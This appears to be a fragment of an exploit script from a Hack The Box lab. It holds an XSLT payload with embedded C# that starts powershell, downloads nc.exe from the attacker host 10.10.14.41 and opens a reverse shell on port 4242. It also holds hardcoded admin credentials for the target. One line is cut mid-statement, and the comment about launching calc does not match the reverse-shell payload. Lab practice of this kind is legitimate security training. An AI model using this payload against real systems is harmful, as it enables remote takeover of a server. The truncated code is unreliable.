 # Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "mkdir /rfio;wget 10.10.14.41/nc.exe -outfile /rfio/nc.exe;/rfio/nc.exe 10.10.14.41 4242 -e powershell"; Sy
 proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
 </xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";